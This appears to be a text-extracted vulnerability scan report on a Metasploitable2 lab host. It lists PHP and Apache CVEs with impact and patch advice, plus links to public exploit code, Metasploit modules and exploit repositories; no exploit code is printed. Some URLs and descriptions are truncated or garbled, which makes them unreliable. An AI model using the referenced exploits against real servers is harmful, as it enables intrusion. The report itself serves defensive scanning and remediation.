Category: General remote services

Associated CVEs: CVE-2018-20783, CVE-2018-19518
Vendor Reference: PHP5 Change log, PHP7 Change log

Bugtraq ID:

Service Modified: 09/29/2024

User Modified: Edited: No
PCI Vuln: Yes

Scan Results

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

PHP is exposed to the following vulnerabilities:

Heap Buffer Overflow (READ: 4) in "phar_parse_pharfile". (CVE-2018-20783)

imap_open allows to run arbitrary shell commands via mailbox parameter). (CVE-2018-19518)

Affected Versions:

PHP before 5.6.39, 7.x before 7.0.33, 7.1.x before 7.1.25, and 7.2.x before 7.2.13.

IMPACT:

Attackers can exploit this issue to execute arbitrary command within the context of user running the affected application.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php)

Following are links for downloading patches to fix the vulnerabilities:

php download (https://www.php.net/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

The Exploit-DB

Reference: CVE-2018-19518

Description: PHP imap_open - Remote Code Execution (Metasploit) - The Exploit-DB Ref : 45914

http://www.exploit-db.com/exploits/45914

exploitdb

Reference: CVE-2018-19518

Description: Searching systematically for PHP disable_functions bypasses

Link: https://www.exploit-db.com/exploits/46045

Reference: CVE-2018-19518

Description: PHP imap_open - Remote Code Execution (Metasploit)

Link: https://www.exploit-db.com/exploits/45914

nvd

Reference: CVE-2018-20783

In PHP before 5.6.39, 7.x before 7.0.33, 7.1.x before 7.1.25, and 7.2.x before 7.2.13, a buffer over-read in PHAR reading functions may allow an Description:

attacker to read allocated or unallocated memory past the actual data when trying to parse a .phar file. This is related to phar parse pharfile in

ext/phar/phar.c.

Link: https://bugs.php.net/bug.php?id=77143

Reference: CVE-2018-19518

University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of Description:

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://bugs.php.net/bug.php?id=77153

Reference: CVE-2018-19518

University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of Description:

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://antichat.com/threads/463395/#post-4254681

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of a web application) and if rsh has been replaced by a program with different argumen

https://www.exploit-db.com/exploits/45914/

Reference: CVE-2018-19518

Link:

Link

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

 $https://github.com/Bo0oM/PHP_imap_open_exploit/blob/master/exploit.php$

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of a web application) and if rsh has been replaced by a program with different argumen

Link: https://bugs.php.net/bug.php?id=76428

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of a web application) and if rsh has been replaced by a program with different argumen

Link: https://www.openwall.com/lists/oss-security/2018/11/22/3

saint

Reference: CVE-2018-19518

Description: Horde Imp Unauthenticated Remote Command Execution

Link: https://my.saintcorporation.com/cgi-bin/exploit_info/horde_imp_rce

metasploit

Reference: CVE-2018-19518

Description: php imap_open Remote Code Execution
Link: https://github.com/rapid7/metasploit-framework

Reference: CVE-2018-19518

Description: php imap_open Remote Code Execution

Link:

github-exploits

Reference: CVE-2018-19518

Description: houqe/EXP_CVE-2018-19518 exploit repository
Link: https://github.com/houqe/EXP_CVE-2018-19518

nist-nvd2

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection,

which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://bugs.php.net/bug.php?id=77153

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://github.com/Bo0oM/PHP_imap_open_exploit/blob/master/exploit.php

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection,

which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://antichat.com/threads/463395/#post-4254681

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://www.exploit-db.com/exploits/45914/

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://www.openwall.com/lists/oss-security/2018/11/22/3

Reference: CVE-2018-19518

Description: University of Washington IMAP Toolkit 2007f on UNIX, as used in imap_open() in PHP and other products, launches an rsh command (by means of

the imap_rimap function in c-client/imap4r1.c and the tcp_aopen function in osdep/unix/tcp_unix.c) without preventing argument injection, which might allow remote attackers to execute arbitrary OS commands if the IMAP server name is untrusted input (e.g., entered by a user of

a web application) and if rsh has been replaced by a program with different argumen

Link: https://bugs.php.net/bug.php?id=76428

Reference: CVE-2018-20783

Description: In PHP before 5.6.39, 7.x before 7.0.33, 7.1.x before 7.1.25, and 7.2.x before 7.2.13, a buffer over-read in PHAR reading functions may allow an

attacker to read allocated or unallocated memory past the actual data when trying to parse a .phar file. This is related to phar_parse_pharfile in

ext/phar/phar.c.

Link: https://bugs.php.net/bug.php?id=77143

nuclei-templates

Reference: CVE-2018-19518

Description: Nuclei template for CVE-2018-19518

Link: https://raw.githubusercontent.com/projectdiscovery/nuclei-templates/main/dast/cves/2018/CVE-2018-19518.yaml

ASSOCIATED MALWARE:

Qualys Cloud Threat DB

Malware ID: Ryuk

Type: Ransomware

Link: https://info.securin.io/hubfs/Securin%20Ransomware%20Report%202023.pdf

RESULTS:

QID 38806 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

/head>/head><body>

<



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Scan Results

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4 PHP Multiple Security Vulnerabilities

port 80/tcp

38807 QID:

Category: General remote services

Associated CVEs: CVE-2018-14883, CVE-2018-14851, CVE-2018-15132

PHP5 Change log, PHP7 Change log Vendor Reference:

Bugtraq ID:

02/29/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

PHP is exposed to the following vulnerabilities:

Int Overflow lead to Heap OverFlow in exif_thumbnail_extract of exif.c. (CVE-2018-14883)

heap-buffer-overflow while reading exif data. (CVE-2018-14851) windows linkinfo lacks openbasedir check. (CVE-2018-15132)

Affected Versions

Versions prior to PHP 5.6.37, 7.1.20, 7.2.8, and 7.0.31 are vulnerable.

IMPACT:

Successful exploitation allows attacker to compromise the system.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

php download (https://www.php.net/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2018-15132

Description: An issue was discovered in ext/standard/link_win32.c in PHP before 5.6.37, 7.0.x before 7.0.31, 7.1.x before 7.1.20, and 7.2.x before 7.2.8.

The linkinfo function on Windows doesn't implement the open_basedir check. This could be abused to find files on paths outside of the allowed

Link: https://bugs.php.net/bug.php?id=76459

Reference: CVE-2018-14883

Description: An issue was discovered in PHP before 5.6.37, 7.0.x before 7.0.31, 7.1.x before 7.1.20, and 7.2.x before 7.2.8. An Integer Overflow leads to a

heap-based buffer over-read in exif_thumbnail_extract of exif.c.

Link: https://bugs.php.net/bug.php?id=76423

nist-nvd2

Reference: CVE-2018-14883

Description: An issue was discovered in PHP before 5.6.37, 7.0.x before 7.0.31, 7.1.x before 7.1.20, and 7.2.x before 7.2.8. An Integer Overflow leads to a

heap-based buffer over-read in exif_thumbnail_extract of exif.c.

Link: https://bugs.php.net/bug.php?id=76423

Reference: CVE-2018-15132

Description: An issue was discovered in ext/standard/link_win32.c in PHP before 5.6.37, 7.0.x before 7.0.31, 7.1.x before 7.1.20, and 7.2.x before 7.2.8.

The linkinfo function on Windows doesn't implement the open_basedir check. This could be abused to find files on paths outside of the allowed

directories.

Link: https://bugs.php.net/bug.php?id=76459

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 38807 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

/head></body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

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phpMyAdmin

Mutillidae

DVWA

<a href="/dav

4 PHP Heap Based Buffer Overflow Vulnerability

port 80/tcp

QID: 38809

Category: General remote services
Associated CVEs: CVE-2017-16642

Vendor Reference: PHP5 Change log, PHP7 Change log

Bugtraq ID:

Service Modified: 02/28/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

PHP is exposed to an Out-Of-Bounds Read vulnerability in "timelib_meridian" (CVE-2017-16642)

Affected Versions:

PHP before 5.6.32, 7.x before 7.0.25, and 7.1.x before 7.1.11

IMPACT:

Successful exploitation allows attacker to compromise the system.

SOLUTION:

Customers are advised to upgrade to the latest version of PHP. (https://www.php.net/downloads.php)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

php download (https://www.php.net/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

The Exploit-DB

Reference: CVE-2017-16642

Description: PHP 7.1.8 - Heap Buffer Overflow - The Exploit-DB Ref : 43133

Link: http://www.exploit-db.com/exploits/43133

exploitdb

Reference: CVE-2017-16642

Description: PHP 7.1.8 - Heap Buffer Overflow Link: https://www.exploit-db.com/exploits/43133

nvd

Reference: CVE-2017-16642

Description: In PHP before 5.6.32, 7.x before 7.0.25, and 7.1.x before 7.1.11, an error in the date extension's timelib_meridian handling of 'front of' and

'back of' directives could be used by attackers able to supply date strings to leak information from the interpreter, related to ext/date/lib/parse_date.c out-of-bounds reads affecting the php_parse_date function. NOTE: this is a different issue than CVE-2017-11145.

Link: https://www.exploit-db.com/exploits/43133/

Oday.today

Reference: CVE-2017-16642

Description: PHP 7.1.8 - Heap-Based Buffer Overflow Vulnerability

Link: https://0day.today/exploit/29001

nist-nvd2

Reference: CVE-2017-16642

In PHP before 5.6.32, 7.x before 7.0.25, and 7.1.x before 7.1.11, an error in the date extension's timelib meridian handling of 'front of' and Description:

'back of' directives could be used by attackers able to supply date strings to leak information from the interpreter, related to ext/date/lib/parse_date.c out-of-bounds reads affecting the php_parse_date function. NOTE: this is a different issue than CVE-2017-11145.

Link: https://www.exploit-db.com/exploits/43133/

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 38809 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

httml><head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

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4

Apache HTTP Server Prior to 2.2.29 Multiple Vulnerabilities

port 80/tcp

QID: 86490 Category: Web server

Associated CVEs: CVE-2014-0231, CVE-2013-5704, CVE-2014-0118, CVE-2014-0226

Vendor Reference: Apache 2.2.29

Bugtraq ID: 66550,68742,68745,68678

Service Modified: 08/14/2024

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache HTTP Server is exposed to following vulnerabilities:

- mod_cgid denial of service (CVE-2014-0231)
- HTTP Trailers processing bypass (CVE-2013-5704)
- mod_deflate denial of service (CVE-2014-0118)
- mod_status buffer overflow (CVE-2014-0226)

Affected Versions:

Apache HTTP Server versions 2.2.x prior to 2.2.29

IMPACT:

Successfully exploiting these vulnerabilities might allow a remote attacker to bypass intended access restrictions or cause denial of service.

SOLUTION:

These vulnerabilities have been patched in Apache. Refer to Apache httpd 2.2.29 Changelog (http://httpd.apache.org/security/vulnerabilities_22.html) or your Linux distro for further details.

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.29: Apache 2.2.x (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2014-0226

Description: Apache 2.4.7 mod_status - Scoreboard Handling Race Condition - The Exploit-DB Ref : 34133

Link: http://www.exploit-db.com/exploits/34133

exploitdb

Reference: CVE-2014-0226

Apache 2.4.7 mod_status - Scoreboard Handling Race Condition Description:

Link: https://www.exploit-db.com/exploits/34133

nvd

Reference: CVE-2014-0226

Description: Race condition in the mod_status module in the Apache HTTP Server before 2.4.10 allows remote attackers to cause a denial of service

(heap-based buffer overflow), or possibly obtain sensitive credential information or execute arbitrary code, via a crafted request that triggers improper scoreboard handling within the status_handler function in modules/generators/mod_status.c and the lua_ap_scoreboard_worker

function in modules/lua/lua_request.c.

Link: http://seclists.org/fulldisclosure/2014/Jul/114

Reference: CVE-2013-5704

Description: The mod_headers module in the Apache HTTP Server 2.2.22 allows remote attackers to bypass "RequestHeader unset" directives by placing a header

in the trailer portion of data sent with chunked transfer coding. NOTE: the vendor states "this is not a security issue in httpd as such."

Link: http://martin.swende.se/blog/HTTPChunked.html

packetstorm

Reference: CVE-2014-0226

Description: Apache Scoreboard / Status Race Condition

Link: https://packetstormsecurity.com/files/127546/Apache-Scoreboard-Status-Race-Condition.html

Oday.today

Reference: CVE-2014-0226

Description: Apache 2.4.7 httpd mod_status Heap Buffer Overflow Vulnerability

Link: https://0day.today/exploit/22451

nist-nvd2

Reference: CVE-2014-0226

Description: Race condition in the mod_status module in the Apache HTTP Server before 2.4.10 allows remote attackers to cause a denial of service

(heap-based buffer overflow), or possibly obtain sensitive credential information or execute arbitrary code, via a crafted request that triggers improper scoreboard handling within the status_handler function in modules/generators/mod_status.c and the lua_ap_scoreboard_worker

function in modules/lua/lua_request.c.

Link: http://seclists.org/fulldisclosure/2014/Jul/114

Reference: CVE-2013-5704

Description: The mod_headers module in the Apache HTTP Server 2.2.22 allows remote attackers to bypass "RequestHeader unset" directives by placing a header

in the trailer portion of data sent with chunked transfer coding. NOTE: the vendor states "this is not a security issue in httpd as such."

Link: http://martin.swende.se/blog/HTTPChunked.html

Reference: CVE-2014-0226

Description: Race condition in the mod_status module in the Apache HTTP Server before 2.4.10 allows remote attackers to cause a denial of service

(heap-based buffer overflow), or possibly obtain sensitive credential information or execute arbitrary code, via a crafted request that triggers improper scoreboard handling within the status_handler function in modules/generators/mod_status.c and the lua_ap_scoreboard_worker

function in modules/lua/lua_request.c.

Link: http://www.exploit-db.com/exploits/34133

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 86490 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

httml><head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

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4

4 Apache Hypertext Transfer Protocol Server (HTTP Server) Multiple Vulnerabilities

port 80/tcp

QID: 730209 Category: CGI

Associated CVEs: CVE-2021-34798, CVE-2021-39275, CVE-2021-40438

Vendor Reference: Apache HTTP Server 2.4.49 Advisory

Bugtraq ID: -

Service Modified: 09/29/2024

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is a free and open-source cross-platform web server software, released under the terms of Apache License 2.0.

Affected Versions:

Apache HTTP Server 2.4.48 and earlier

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to execute arbitrary code on the target.

SOLUTION:

Customers are advised to update to Apache HTTP Server 2.4.49 or later. For more information, check Apache Security Advisory (https://httpd.apache.org/security/vulnerabilities_24.html)

Patch

Following are links for downloading patches to fix the vulnerabilities:

NA (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

github-exploits

Reference: CVE-2021-40438

Description: Kashkovsky/CVE-2021-40438 exploit repository
Link: https://github.com/Kashkovsky/CVE-2021-40438

Reference: CVE-2021-40438

Description: sixpacksecurity/CVE-2021-40438 exploit repository
Link: https://github.com/sixpacksecurity/CVE-2021-40438

Reference: CVE-2021-40438

Description: sergiovks/CVE-2021-40438-Apache-2.4.48-SSRF-exploit exploit repository Link: https://github.com/sergiovks/CVE-2021-40438-Apache-2.4.48-SSRF-exploit

2 cisa-kev

Reference: CVE-2021-40438

Description:

Apache HTTP Server-Side Request Forgery (SSRF)

Link: https://www.cisa.gov/sites/default/files/feeds/known_exploited_vulnerabilities.json

nuclei-templates

Reference: CVE-2021-40438 Description: **Apache**

Link: https://raw.githubusercontent.com/projectdiscovery/nuclei-templates/main/http/cves/2021/CVE-2021-40438.yaml

shadowserver-exploited

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-03-03&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-03-04&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2023-12-06&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2023-12-24&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-01-14&camp;host_type=src&camp;vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-01-22&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-01-24&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-01-28&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-01-27&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-01-30&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

Scan Results

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-08&host_type=src&vulnerability=cve-2021-40438

page 186

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-01&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-01-31&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-07&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-14&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-09&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-15&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-12&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-16\& amp; host_type=src\& amp; vulnerability=cve-2021-40438$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-20&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-25\& amp; host_type=src\& amp; vulnerability=cve-2021-40438$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-27\& host_type=src\& vulnerability=cve-2021-40438$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-06&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-28&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-11&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-03-06&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-03-01&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/map/?day=2024-02-29&host_type=src&vulnerability=cve-2021-40438

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-19&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-16&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-29&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-04&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-08&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-09&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-12\& host_type=src\& vulnerability=cve-2021-4043-2024-02-12\& host_type=src\& vulnerability=cve-2021-4043-02-12\& host_type=src\& vulnerability=cve-2021-4043-02-12\& host_type=src\& vulnerability=cve-2021-4043-02-12\& host_type=src\& vulnerability=cve-2021-4043-02-12\& host_type=src\& vulnerability=cve-2021-4043-02-12\& host_type=src\& vulnerability=cve-2021-4043-02-12\& host_type=src\& host_type=sr$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-21&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-03&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-01-14&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-03-20&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-01-22&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2023-12-24&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-25\& amp; host_type=src\& amp; vulnerability=cve-2021-4043 amp; host_type=src\& amp; host_ty$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-01-27&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-07&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

 $https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-20\& amp; host_type=src\& amp; vulnerability=cve-2021-4043 april 100 a$

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-01-30&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

https://dashboard.shadowserver.org/statistics/honeypot/vulnerability/map/?day=2024-02-01&host_type=src&vulnerability=cve-2021-4043

Reference: CVE-2021-40438

Description: Apache HTTP Server (CVE-2021-40438)

Link:

